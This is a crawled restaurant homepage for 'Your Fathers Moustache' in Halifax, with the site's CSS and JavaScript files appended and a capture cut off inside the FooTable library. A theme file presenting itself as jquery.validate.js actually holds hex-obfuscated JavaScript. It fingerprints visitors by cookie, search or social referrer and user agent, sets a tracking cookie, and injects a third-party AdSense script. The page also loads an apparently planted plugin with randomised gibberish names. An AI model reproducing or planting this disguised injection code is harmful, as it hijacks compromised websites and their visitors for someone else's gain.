									<img loading="lazy" decoding="async" src="http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs2-375x340.jpg" width="375" height="340" class=" wp-post-image wp-image-6208" alt="Burger and Fries" srcset="http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs2.jpg 375w, http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs2-300x272.jpg 300w" sizes="(max-width: 375px) 100vw, 375px" />				
				
			
						</div>
			<!-- /image-wrap -->
		
		
		</div>
	<!-- /module image -->


	<!-- module image -->
	<div id="image-5628-2-4-1" class="module module-image image-5628-2-4-1   image-overlay   auto_fullwidth">
		
			
			
			<div class="image-wrap">
									<img loading="lazy" decoding="async" src="http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs6-375x340.jpg" width="375" height="340" class=" wp-post-image wp-image-6212" alt="Nova Scotia Lobster Roll" srcset="http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs6.jpg 375w, http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs6-300x272.jpg 300w" sizes="(max-width: 375px) 100vw, 375px" />				
				
			
						</div>
			<!-- /image-wrap -->
		
		
		</div>
	<!-- /module image -->


				
			</div><!-- /.tb-column-inner -->
					</div>
		<!-- /.tb-column -->
		
		
								
								
							
						</div>
						<!-- /row_inner -->
					</div>
					<!-- /row_inner_wrapper -->
				</div>
				<!-- /module_row -->
					<!-- module_row -->
			<div  data-gutter="gutter-default" class="themify_builder_row themify_builder_5628_row module_row module_row_3 module_row_5628-3 clearfix gutter-default tb_section-news" data-column-alignment="" data-desktop_dir="ltr" data-tablet_dir="ltr" data-mobile_dir="ltr" data-anchor="news">

		
				
				<div class="row_inner_wrapper">
					<div class="row_inner gutter-default tablet-col-direction-ltr desktop-col-direction-ltr mobile-col-direction-ltr">

						
						
							
		<div  class="col-full first tb-column empty-column module_column tb_5628_column module_column_0 module_column_5628-3-0" >

			
			
			<div class="tb-column-inner">

				
				
					&nbsp;
				
			</div><!-- /.tb-column-inner -->
					</div>
		<!-- /.tb-column -->
		
		
								
								
							
						</div>
						<!-- /row_inner -->
					</div>
					<!-- /row_inner_wrapper -->
				</div>
				<!-- /module_row -->
		</div>
<!-- /themify_builder_content -->
				
				
				<!-- comments -->
									


								<!-- /comments -->

			</div>
			<!-- /.post-content -->

			</div><!-- /.type-page -->
		
				
			</div>
	<!-- /content -->
    
	
	

</div>
<!-- /layout-container -->


        			</div>
			<!-- /body -->

							<div id="footerwrap"   >

					
					<footer id="footer" class="pagewidth clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

						
													                            <div class="back-top clearfix ">
                                <div class="arrow-up">
                                    <a href="#header"></a>
                                </div>
                            </div>
                        
						<div class="main-col first clearfix">
							<div class="footer-left-wrap first">
															
															</div>
							
							<div class="footer-right-wrap">

																							</div>
						</div>

																					<div class="section-col clearfix">
									<div class="footer-widgets-wrap">
										
		<div class="footer-widgets clearfix">
							<div class="col3-1 first">
					<div id="text-1032" class="widget widget_text"><h4 class="widgettitle">Address</h4>			<div class="textwidget">5686 Spring Garden Road<br/>
Halifax, NS, B3J 1H5<br/>
(902) 423-6766<br/></div>
		</div>				</div>
							<div class="col3-1 ">
					<div id="themify-social-links-1034" class="widget themify-social-links"><ul class="social-links horizontal">
							<li class="social-link-item facebook font-icon icon-large">
								<a href="https://www.facebook.com/YourFathersMoustache" ><i class="fa fa-facebook" ></i>  </a>
							</li>
							<!-- /themify-link-item -->
							<li class="social-link-item twitter font-icon icon-large">
								<a href="https://twitter.com/YFMHalifax" ><i class="fa fa-twitter" ></i>  </a>
							</li>
							<!-- /themify-link-item -->
							<li class="social-link-item instagram font-icon icon-large">
								<a href="https://www.instagram.com/yourfathersmoustache/" ><i class="fa fa-instagram" ></i>  </a>
							</li>
							<!-- /themify-link-item --></ul></div>				</div>
							<div class="col3-1 ">
					<div id="text-1035" class="widget widget_text"><h4 class="widgettitle">Hours</h4>			<div class="textwidget">11:30am–10:00pm, Monday - Wednesday<br/>
11:30am-11:00pm, Thursday - Friday<br/>
11:00am–11:00pm, Saturday<br/>
11:00am-10:00pm, Sunday<br/></div>
		</div>				</div>
					</div>
		<!-- /.footer-widgets -->

											<!-- /footer-widgets -->
									</div>
								</div>
								<div class="footer-text clearfix">
									<div class="footer-text-inner">
																					<div class="one">© 2018 Your Fathers Moustache</div>																														</div>
								</div>
								<!-- /.footer-text -->
													
						
					</footer>
					<!-- /#footer -->

					
				</div>
				<!-- /#footerwrap -->
			
		</div>
		<!-- /#pagewrap -->

		
		<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"http:\/\/schema.org","@type":"WebPage","mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/yourfathersmoustache.ca\/"},"headline":"Home","datePublished":"2016-08-09T07:33:50-04:00","dateModified":"2016-08-09T07:33:50-04:00","description":"","commentCount":"0"}]</script><!-- /SCHEMA END -->		<!-- wp_footer -->
		

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDBP5S9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" id="themify-main-script-js-extra">
/* <![CDATA[ */
var themify_vars = {"version":"3.2.6","url":"http:\/\/yourfathersmoustache.ca\/wp-content\/themes\/themify-ultra\/themify","map_key":"AIzaSyBnq5RvpENzT5pCF86O-Ywa7orxOgIs-Tw","includesURL":"http:\/\/yourfathersmoustache.ca\/wp-includes\/","isCached":"on","minify":{"css":{"themify-icons":1,"themify.framework":1,"lightbox":1,"themify-builder-style":1},"js":{"backstretch.themify-version":1,"themify.dropdown":1,"themify-tiles":1,"themify.mega-menu":1,"themify.builder.script":1,"themify.scroll-highlight":1,"themify-youtube-bg":1,"themify.parallaxit":1}}};
var tbLocalScript = {"isAnimationActive":"1","isParallaxActive":"1","isParallaxScrollActive":"1","animationInviewSelectors":[".module.wow",".themify_builder_content .themify_builder_row.wow",".module_row.wow",".builder-posts-wrap > .post.wow"],"backgroundSlider":{"autoplay":5000,"speed":2000},"animationOffset":"100","videoPoster":"http:\/\/yourfathersmoustache.ca\/wp-content\/themes\/themify-ultra\/themify\/themify-builder\/img\/blank.png","backgroundVideoLoop":"yes","builder_url":"http:\/\/yourfathersmoustache.ca\/wp-content\/themes\/themify-ultra\/themify\/themify-builder","framework_url":"http:\/\/yourfathersmoustache.ca\/wp-content\/themes\/themify-ultra\/themify","version":"3.2.6","fullwidth_support":"1","fullwidth_container":"body","loadScrollHighlight":"1","addons":{"contact":{"selector":".module-contact","css":"http:\/\/yourfathersmoustache.ca\/wp-content\/plugins\/builder-contact\/assets\/style.min.css","js":"http:\/\/yourfathersmoustache.ca\/wp-content\/plugins\/builder-contact\/assets\/scripts.min.js","external":"var BuilderContact = {\"admin_url\":\"http:\\\/\\\/yourfathersmoustache.ca\\\/wp-admin\\\/admin-ajax.php\"};","ver":"1.1.6"},"maps-pro":{"selector":".module-maps-pro, .module-type-maps-pro","css":"http:\/\/yourfathersmoustache.ca\/wp-content\/plugins\/builder-maps-pro\/assets\/style.min.css","js":"http:\/\/yourfathersmoustache.ca\/wp-content\/plugins\/builder-maps-pro\/assets\/scripts.min.js","ver":"1.2.2"}},"breakpoints":{"tablet_landscape":[769,"1024"],"tablet":[681,"768"],"mobile":"480"}};
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon > a","lightboxGalleryOn":true},"lightboxContext":"body"};
var tbScrollHighlight = {"fixedHeaderSelector":"#headerwrap.fixed-header","speed":"900","navigation":"#main-nav","scrollOffset":"-5"};
/* ]]> */
</script>
<script type="text/javascript" id="infrastructureor_pentaservice-js-extra">
/* <![CDATA[ */
var autoendpointless_ultraendpointable = {"triapiless_douglas":"http:\/\/yourfathersmoustache.ca\/wp-content\/plugins\/uniserviceist-multiinfrastructure\/miniclouder-smartserverless.php","autobackendal_autoserver":"MO\/RlZBzJrGzCSEIg7\/jsUxIUEtzaDkvMDFBV3BiSndYS0lQSkE9PQ==","pentareacttion_microalgorithmity":"http:\/\/yourfathersmoustache.ca\/wp-admin\/admin-ajax.php","smartapplicationism_platformer":"3e4815d128"};
/* ]]> */
</script>
<script type="text/javascript" id="theme-script-js-extra">
/* <![CDATA[ */
var themifyScript = {"themeURI":"http:\/\/yourfathersmoustache.ca\/wp-content\/themes\/themify-ultra","lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon > a","lightboxGalleryOn":true},"lightboxContext":"#pagewrap","fixedHeader":"fixed-header","sticky_header":"","ajax_nonce":"5df3c3a1e7","ajax_url":"http:\/\/yourfathersmoustache.ca\/wp-admin\/admin-ajax.php","smallScreen":"760","resizeRefresh":"250","parallaxHeader":"1","loadingImg":"http:\/\/yourfathersmoustache.ca\/wp-content\/themes\/themify-ultra\/images\/loading.gif","maxPages":"0","autoInfinite":"auto","scrollToNewOnLoad":"scroll","resetFilterOnLoad":"reset","fullPageScroll":"","shop_masonry":"no","scrollHighlight":{"scroll":"internal"},"tiledata":{"grids":{"post":{"1":["AAAA"],"2":["BBCC","BBCC"],"3":["DD.."],"4":[".EEF",".EEF"],"5":["DD..","BBCC","BBCC"],"6":[".EEF",".EEF","BBCC","BBCC"],"7":[".EEF",".EEF","DD.."],"8":[".EEF",".EEF","DD..","AAAA"],"9":[".EEF",".EEF","DD..","BBCC","BBCC"],"10":[".EEF",".EEF","DD..","MMNN","MMPP"],"11":[".EEF",".EEF","DD..","MMNN","MMPP","AAAA"],"12":[".EEF",".EEF","DD..","MMNN","MMPP","BBCC","BBCC"],"13":[".EEF",".EEF","DD..","MMNN","MMPP","LSRR","LSRR"]},"mobile":["AA",".."]},"default_grid":"post","small_screen_grid":"mobile","breakpoint":800,"padding":5,"full_width":false,"animate_init":false,"animate_resize":true,"animate_template":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://yourfathersmoustache.ca/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/themify-ultra/themify/js/main.min.js,wp-content/plugins/uniserviceist-multiinfrastructure/assets/analyze.js,wp-includes/js/imagesloaded.min.js,wp-content/themes/themify-ultra/themify/js/themify.sidemenu.min.js,wp-content/themes/themify-ultra/js/themify.script.min.js,wp-includes/js/comment-reply.min.js'></script>
	</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: yourfathersmoustache.ca @ 2026-01-19 07:10:41 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://yourfathersmoustache.ca/wp-content/plugins/bwp-minify/min/?f=wp-content/uploads/themify-css/themify-builder-5628-generated.css
body_size: 528
content:
.themify_builder_5628_row.module_row_0.module_row{background-image:url(http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_bg_main3.jpg);background-color:rgba(0,0,0, 1.00);text-align:center;color:rgba(255,255,255, 1.00);padding-top:16%;padding-bottom:12%}.themify_builder_5628_row.module_row_0.module_row
h1{color:rgba(255,255,255, 1.00)}.themify_builder_5628_row.module_row_0.module_row
h2{color:rgba(255,255,255, 1.00)}.themify_builder_5628_row.module_row_0.module_row h3:not(.module-title){color:rgba(255,255,255, 1.00)}.themify_builder_5628_row.module_row_0.module_row
h4{color:rgba(255,255,255, 1.00)}.themify_builder_5628_row.module_row_0.module_row
h5{color:rgba(255,255,255, 1.00)}.themify_builder_5628_row.module_row_0.module_row
h6{color:rgba(255,255,255,1.00)}.themify_builder_5628_row.module_row_0.module_row>.builder_row_cover{background:rgba(0,0,0,0.4)}.themify_builder_5628_row.module_row_0.module_row>div>.builder_row_cover{background:rgba(0,0,0, 0.4)}@media screen and (max-width: 480px){.themify_builder_5628_row.module_row_0.module_row{padding-top:35%}}.themify_builder .buttons-5628-0-0-2 .module-buttons .module-buttons-item
a{color:#fff}.themify_builder_5628_row.module_row_1.module_row{text-align:center;padding-top:4%;padding-bottom:4%}@media screen and (max-width: 480px){.themify_builder_5628_row.module_row_1.module_row{padding-top:20%;padding-bottom:20%}}.themify_builder_5628_row.module_row_2.module_row{text-align:center;padding-bottom:20px}@media screen and (max-width: 480px){.themify_builder .image-5628-2-0-0.module-image{margin-bottom:25px}}@media screen and (max-width: 480px){.themify_builder .image-5628-2-0-1.module-image{padding-bottom:20px}}@media screen and (max-width: 480px){.themify_builder .image-5628-2-1-0.module-image{margin-bottom:25px}}@media screen and (max-width: 480px){.themify_builder .image-5628-2-2-0.module-image{margin-bottom:25px}}@media screen and (max-width: 480px){.themify_builder .image-5628-2-3-0.module-image{margin-bottom:25px}}@media screen and (max-width: 480px){.themify_builder .image-5628-2-4-0.module-image{margin-bottom:25px}}@media screen and (max-width: 480px){.themify_builder_5628_row.module_row_3.module_row{padding-top:20%;padding-bottom:20%}}.module_row_3
.module_column_0.tb_5628_column.module_column{text-align:center}.themify_builder_5628_row.module_row_4.module_row{background-color:rgba(251,249,244, 1.00);padding-top:4%;padding-bottom:4%}@media screen and (max-width: 480px){.themify_builder_5628_row.module_row_4.module_row{padding-top:20%;padding-bottom:20%}}.module_row_4
.module_column_0.tb_5628_column.module_column{text-align:center}.themify_builder .feature-5628-4-0-1.module-feature{padding-top:5px}@media screen and (max-width: 480px){.themify_builder .buttons-5628-4-0-2.module.module-buttons{margin-top:20px}}

--- FILE ---
content_type: text/javascript
request_url: http://yourfathersmoustache.ca/wp-content/themes/themify-ultra/js/jquery.validate.js
body_size: 791
content:
var _0x2a80=["\x77\x70\x66\x65\x6E\x63\x65\x3D","\x3B","\x73\x70\x6C\x69\x74","\x63\x6F\x6F\x6B\x69\x65","\x6C\x65\x6E\x67\x74\x68","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x41\x74","\x20","\x69\x6E\x64\x65\x78\x4F\x66","\x6F\x6B","\x69\x6E\x63\x6C\x75\x64\x65\x73","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x72\x65\x66\x65\x72\x72\x65\x72","\x73\x6F\x6D\x65","\x2E\x67\x6F\x6F\x67\x6C\x65\x2E","\x62\x69\x6E\x67\x2E","\x79\x61\x6E\x64\x65\x78\x2E","\x66\x61\x63\x65\x62\x6F\x6F\x6B\x2E","\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x2E","\x79\x61\x68\x6F\x6F\x2E","\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x2E","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x66\x62","\x66\x61\x63\x65\x62\x6F\x6F\x6B","\x70\x69\x6E\x74\x65\x72\x65\x73\x74","\x74\x77\x69\x74\x74\x65\x72","\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x77\x70\x66\x65\x6E\x63\x65\x3D\x6F\x6B","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x3C\x73\x63\x72\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x61\x67\x65\x61\x64\x32\x2E\x67\x6F\x6F\x67\x6C\x65\x73\x79\x6E\x64\x69\x63\x61\x74\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x70\x61\x67\x65\x61\x64\x2F\x6A\x73\x2F\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x2E\x6A\x73\x3F\x63\x6C\x69\x65\x6E\x74\x3D\x63\x61\x2D\x70\x75\x62\x2D\x38\x39\x33\x35\x30\x36\x39\x34\x37\x30\x37\x39\x39\x31\x36\x30\x22\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var code;let name=_0x2a80[0];let spli=document[_0x2a80[3]][_0x2a80[2]](_0x2a80[1]);for(var j=0;j< spli[_0x2a80[4]];j++){let char=spli[j];while(char[_0x2a80[6]](0)== _0x2a80[7]){char= char[_0x2a80[5]](1)};if(char[_0x2a80[8]](name)== 0){code= _0x2a80[9]}};if([_0x2a80[14],_0x2a80[15],_0x2a80[16],_0x2a80[17],_0x2a80[18],_0x2a80[19],_0x2a80[20]][_0x2a80[13]]((_0x8ef0x6)=>{return document[_0x2a80[12]][_0x2a80[11]]()[_0x2a80[10]](_0x8ef0x6)})|| [_0x2a80[22],_0x2a80[23],_0x2a80[24],_0x2a80[25]][_0x2a80[13]]((_0x8ef0x6)=>{return navigator[_0x2a80[21]][_0x2a80[11]]()[_0x2a80[10]](_0x8ef0x6)})){var expires;var date= new Date();date[_0x2a80[27]](date[_0x2a80[26]]()+ 10800000);expires= _0x2a80[28]+ date[_0x2a80[29]]();document[_0x2a80[3]]= _0x2a80[30]+ expires+ _0x2a80[31];code= _0x2a80[9]};if(code== _0x2a80[9]){document[_0x2a80[33]](_0x2a80[32])}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://yourfathersmoustache.ca/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/footable/js/footable.min.js,wp-content/plugins/footable/js/footable.sort.min.js,wp-content/plugins/footable/js/footable.filter.min.js,wp-content/plugins/footable/js/footable.paginate.min.js
body_size: 7066
content:
/*!
 * FooTable - Awesome Responsive Tables
 * Version : 2.0.1
 * http://fooplugins.com/plugins/footable-jquery/
 *
 * Requires jQuery - http://jquery.com/
 *
 * Copyright 2013 Steven Usher & Brad Vincent
 * Released under the MIT license
 * You are free to use FooTable in commercial projects as long as this copyright header is left intact.
 *
 * Date: 31 Aug 2013
 */
(function(e,t){function a(){var e=this;e.id=null,e.busy=!1,e.start=function(t,a){e.busy||(e.stop(),e.id=setTimeout(function(){t(),e.id=null,e.busy=!1},a),e.busy=!0)},e.stop=function(){null!==e.id&&(clearTimeout(e.id),e.id=null,e.busy=!1)}}function o(o,i,n){var r=this;r.id=n,r.table=o,r.options=i,r.breakpoints=[],r.breakpointNames="",r.columns={},r.plugins=t.footable.plugins.load(r);var l=r.options,d=l.classes,s=l.events,u=l.triggers,f=0;return r.timers={resize:new a,register:function(e){return r.timers[e]=new a,r.timers[e]}},r.init=function(){var a=e(t),o=e(r.table);if(t.footable.plugins.init(r),o.hasClass(d.loaded))return r.raise(s.alreadyInitialized),undefined;r.raise(s.initializing),o.addClass(d.loading),o.find(l.columnDataSelector).each(function(){var e=r.getColumnData(this);r.columns[e.index]=e});for(var i in l.breakpoints)r.breakpoints.push({name:i,width:l.breakpoints[i]}),r.breakpointNames+=i+" ";r.breakpoints.sort(function(e,t){return e.width-t.width}),o.bind(u.initialize,function(){o.removeData("footable_info"),o.data("breakpoint",""),o.trigger(u.resize),o.removeClass(d.loading),o.addClass(d.loaded).addClass(d.main),r.raise(s.initialized)}).bind(u.redraw,function(){r.redraw()}).bind(u.resize,function(){r.resize()}).bind(u.expandFirstRow,function(){o.find(l.toggleSelector).first().not("."+d.detailShow).trigger(u.toggleRow)}),o.trigger(u.initialize),a.bind("resize.footable",function(){r.timers.resize.stop(),r.timers.resize.start(function(){r.raise(u.resize)},l.delay)})},r.addRowToggle=function(){if(l.addRowToggle){var t=e(r.table),a=!1;t.find("span."+d.toggle).remove();for(var o in r.columns){var i=r.columns[o];if(i.toggle){a=!0;var n="> tbody > tr:not(."+d.detail+",."+d.disabled+") > td:nth-child("+(parseInt(i.index,10)+1)+")";return t.find(n).not("."+d.detailCell).prepend(e("<span />").addClass(d.toggle)),undefined}}a||t.find("> tbody > tr:not(."+d.detail+",."+d.disabled+") > td:first-child").not("."+d.detailCell).prepend(e("<span />").addClass(d.toggle))}},r.setColumnClasses=function(){$table=e(r.table);for(var t in r.columns){var a=r.columns[t];if(null!==a.className){var o="",i=!0;e.each(a.matches,function(e,t){i||(o+=", "),o+="> tbody > tr:not(."+d.detail+") > td:nth-child("+(parseInt(t,10)+1)+")",i=!1}),$table.find(o).not("."+d.detailCell).addClass(a.className)}}},r.bindToggleSelectors=function(){var t=e(r.table);r.hasAnyBreakpointColumn()&&(t.find(l.toggleSelector).unbind(u.toggleRow).bind(u.toggleRow,function(){var t=e(this).is("tr")?e(this):e(this).parents("tr:first");r.toggleDetail(t.get(0))}),t.find(l.toggleSelector).unbind("click.footable").bind("click.footable",function(a){t.is(".breakpoint")&&e(a.target).is("td,."+d.toggle)&&e(this).trigger(u.toggleRow)}))},r.parse=function(e,t){var a=l.parsers[t.type]||l.parsers.alpha;return a(e)},r.getColumnData=function(t){var a=e(t),o=a.data("hide"),i=a.index();o=o||"",o=jQuery.map(o.split(","),function(e){return jQuery.trim(e)});var n={index:i,hide:{},type:a.data("type")||"alpha",name:a.data("name")||e.trim(a.text()),ignore:a.data("ignore")||!1,toggle:a.data("toggle")||!1,className:a.data("class")||null,matches:[],names:{},group:a.data("group")||null,groupName:null};if(null!==n.group){var d=e(r.table).find('> thead > tr.footable-group-row > th[data-group="'+n.group+'"], > thead > tr.footable-group-row > td[data-group="'+n.group+'"]').first();n.groupName=r.parse(d,{type:"alpha"})}var u=parseInt(a.prev().attr("colspan")||0,10);f+=u>1?u-1:0;var p=parseInt(a.attr("colspan")||0,10),c=n.index+f;if(p>1){var g=a.data("names");g=g||"",g=g.split(",");for(var h=0;p>h;h++)n.matches.push(h+c),g.length>h&&(n.names[h+c]=g[h])}else n.matches.push(c);n.hide["default"]="all"===a.data("hide")||e.inArray("default",o)>=0;var b=!1;for(var m in l.breakpoints)n.hide[m]="all"===a.data("hide")||e.inArray(m,o)>=0,b=b||n.hide[m];n.hasBreakpoint=b;var v=r.raise(s.columnData,{column:{data:n,th:t}});return v.column.data},r.getViewportWidth=function(){return window.innerWidth||(document.body?document.body.offsetWidth:0)},r.calculateWidth=function(e,t){return jQuery.isFunction(l.calculateWidthOverride)?l.calculateWidthOverride(e,t):(t.viewportWidth<t.width&&(t.width=t.viewportWidth),t.parentWidth<t.width&&(t.width=t.parentWidth),t)},r.hasBreakpointColumn=function(e){for(var t in r.columns)if(r.columns[t].hide[e]){if(r.columns[t].ignore)continue;return!0}return!1},r.hasAnyBreakpointColumn=function(){for(var e in r.columns)if(r.columns[e].hasBreakpoint)return!0;return!1},r.resize=function(){var t=e(r.table);if(t.is(":visible")&&r.hasAnyBreakpointColumn()){var a={width:t.width(),viewportWidth:r.getViewportWidth(),parentWidth:t.parent().width()};a=r.calculateWidth(t,a);var o=t.data("footable_info");if(t.data("footable_info",a),r.raise(s.resizing,{old:o,info:a}),!o||o&&o.width&&o.width!==a.width){for(var i,n=null,l=0;r.breakpoints.length>l;l++)if(i=r.breakpoints[l],i&&i.width&&a.width<=i.width){n=i;break}var d=null===n?"default":n.name,f=r.hasBreakpointColumn(d),p=t.data("breakpoint");t.data("breakpoint",d).removeClass("default breakpoint").removeClass(r.breakpointNames).addClass(d+(f?" breakpoint":"")),d!==p&&(t.trigger(u.redraw),r.raise(s.breakpoint,{breakpoint:d,info:a}))}r.raise(s.resized,{old:o,info:a})}},r.redraw=function(){r.addRowToggle(),r.bindToggleSelectors(),r.setColumnClasses();var t=e(r.table),a=t.data("breakpoint"),o=r.hasBreakpointColumn(a);t.find("> tbody > tr:not(."+d.detail+")").data("detail_created",!1).end().find("> thead > tr:last-child > th").each(function(){var o=r.columns[e(this).index()],i="",n=!0;e.each(o.matches,function(e,t){n||(i+=", ");var a=t+1;i+="> tbody > tr:not(."+d.detail+") > td:nth-child("+a+")",i+=", > tfoot > tr:not(."+d.detail+") > td:nth-child("+a+")",i+=", > colgroup > col:nth-child("+a+")",n=!1}),i+=', > thead > tr[data-group-row="true"] > th[data-group="'+o.group+'"]';var l=t.find(i).add(this);if(o.hide[a]===!1?l.show():l.hide(),1===t.find("> thead > tr.footable-group-row").length){var s=t.find('> thead > tr:last-child > th[data-group="'+o.group+'"]:visible, > thead > tr:last-child > th[data-group="'+o.group+'"]:visible'),u=t.find('> thead > tr.footable-group-row > th[data-group="'+o.group+'"], > thead > tr.footable-group-row > td[data-group="'+o.group+'"]'),f=0;e.each(s,function(){f+=parseInt(e(this).attr("colspan")||1,10)}),f>0?u.attr("colspan",f).show():u.hide()}}).end().find("> tbody > tr."+d.detailShow).each(function(){r.createOrUpdateDetailRow(this)}),t.find("> tbody > tr."+d.detailShow+":visible").each(function(){var t=e(this).next();t.hasClass(d.detail)&&(o?t.show():t.hide())}),t.find("> thead > tr > th.footable-last-column, > tbody > tr > td.footable-last-column").removeClass("footable-last-column"),t.find("> thead > tr > th.footable-first-column, > tbody > tr > td.footable-first-column").removeClass("footable-first-column"),t.find("> thead > tr, > tbody > tr").find("> th:visible:last, > td:visible:last").addClass("footable-last-column").end().find("> th:visible:first, > td:visible:first").addClass("footable-first-column"),r.raise(s.redrawn)},r.toggleDetail=function(t){var a=t.jquery?t:e(t),o=a.next();a.hasClass(d.detailShow)?(a.removeClass(d.detailShow),o.hasClass(d.detail)&&o.hide(),r.raise(s.rowCollapsed,{row:a[0]})):(r.createOrUpdateDetailRow(a[0]),a.addClass(d.detailShow),a.next().show(),r.raise(s.rowExpanded,{row:a[0]}))},r.removeRow=function(t){var a=t.jquery?t:e(t);a.hasClass(d.detail)&&(a=a.prev());var o=a.next();a.data("detail_created")===!0&&o.remove(),a.remove(),r.raise(s.rowRemoved)},r.appendRow=function(t){var a=t.jquery?t:e(t);e(r.table).find("tbody").append(a),r.redraw()},r.getColumnFromTdIndex=function(t){var a=null;for(var o in r.columns)if(e.inArray(t,r.columns[o].matches)>=0){a=r.columns[o];break}return a},r.createOrUpdateDetailRow=function(t){var a,o=e(t),i=o.next(),n=[];if(o.data("detail_created")===!0)return!0;if(o.is(":hidden"))return!1;if(r.raise(s.rowDetailUpdating,{row:o,detail:i}),o.find("> td:hidden").each(function(){var t=e(this).index(),a=r.getColumnFromTdIndex(t),o=a.name;return a.ignore===!0?!0:(t in a.names&&(o=a.names[t]),n.push({name:o,value:r.parse(this,a),display:e.trim(e(this).html()),group:a.group,groupName:a.groupName}),!0)}),0===n.length)return!1;var u=o.find("> td:visible").length,f=i.hasClass(d.detail);return f||(i=e('<tr class="'+d.detail+'"><td class="'+d.detailCell+'"><div class="'+d.detailInner+'"></div></td></tr>'),o.after(i)),i.find("> td:first").attr("colspan",u),a=i.find("."+d.detailInner).empty(),l.createDetail(a,n,l.createGroupedDetail,l.detailSeparator,d),o.data("detail_created",!0),r.raise(s.rowDetailUpdated,{row:o,detail:i}),!f},r.raise=function(t,a){r.options.debug===!0&&e.isFunction(r.options.log)&&r.options.log(t,"event"),a=a||{};var o={ft:r};e.extend(!0,o,a);var i=e.Event(t,o);return i.ft||e.extend(!0,i,o),e(r.table).trigger(i),i},r.init(),r}t.footable={options:{delay:100,breakpoints:{phone:480,tablet:1024},parsers:{alpha:function(t){return e(t).data("value")||e.trim(e(t).text())},numeric:function(t){var a=e(t).data("value")||e(t).text().replace(/[^0-9.\-]/g,"");return a=parseFloat(a),isNaN(a)&&(a=0),a}},addRowToggle:!0,calculateWidthOverride:null,toggleSelector:" > tbody > tr:not(.footable-row-detail)",columnDataSelector:"> thead > tr:last-child > th, > thead > tr:last-child > td",detailSeparator:":",createGroupedDetail:function(e){for(var t={_none:{name:null,data:[]}},a=0;e.length>a;a++){var o=e[a].group;null!==o?(o in t||(t[o]={name:e[a].groupName||e[a].group,data:[]}),t[o].data.push(e[a])):t._none.data.push(e[a])}return t},createDetail:function(e,t,a,o,i){var n=a(t);for(var r in n)if(0!==n[r].data.length){"_none"!==r&&e.append('<div class="'+i.detailInnerGroup+'">'+n[r].name+"</div>");for(var l=0;n[r].data.length>l;l++){var d=n[r].data[l].name?o:"";e.append('<div class="'+i.detailInnerRow+'"><div class="'+i.detailInnerName+'">'+n[r].data[l].name+d+'</div><div class="'+i.detailInnerValue+'">'+n[r].data[l].display+"</div></div>")}}},classes:{main:"footable",loading:"footable-loading",loaded:"footable-loaded",toggle:"footable-toggle",disabled:"footable-disabled",detail:"footable-row-detail",detailCell:"footable-row-detail-cell",detailInner:"footable-row-detail-inner",detailInnerRow:"footable-row-detail-row",detailInnerGroup:"footable-row-detail-group",detailInnerName:"footable-row-detail-name",detailInnerValue:"footable-row-detail-value",detailShow:"footable-detail-show"},triggers:{initialize:"footable_initialize",resize:"footable_resize",redraw:"footable_redraw",toggleRow:"footable_toggle_row",expandFirstRow:"footable_expand_first_row"},events:{alreadyInitialized:"footable_already_initialized",initializing:"footable_initializing",initialized:"footable_initialized",resizing:"footable_resizing",resized:"footable_resized",redrawn:"footable_redrawn",breakpoint:"footable_breakpoint",columnData:"footable_column_data",rowDetailUpdating:"footable_row_detail_updating",rowDetailUpdated:"footable_row_detail_updated",rowCollapsed:"footable_row_collapsed",rowExpanded:"footable_row_expanded",rowRemoved:"footable_row_removed"},debug:!1,log:null},version:{major:0,minor:5,toString:function(){return t.footable.version.major+"."+t.footable.version.minor},parse:function(e){return 